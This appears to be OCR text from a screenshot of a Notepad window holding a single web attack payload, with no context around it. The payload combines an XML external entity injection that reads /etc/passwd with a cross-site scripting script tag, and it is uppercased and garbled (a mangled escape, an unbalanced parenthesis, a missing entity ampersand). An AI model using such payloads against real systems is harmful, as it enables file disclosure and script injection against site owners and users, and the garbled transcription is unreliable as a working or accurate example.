 *Untitled - Notepad
File Edit Format View Help
<?XML VERSION=1.0 ENCODING=iso-8859-1?><doctype FOO [ <element FOO any ><entity XXE system FILE:///ETC/PASSWD
>]><FOO>XXE;</FOO>0><SCRIPT>¥Xe2¥X80¥X81JAVASCRIPT:ALERT1)</SCRIPT>
Ln 1, Col 178 100% Windows (CRLF) UTF-8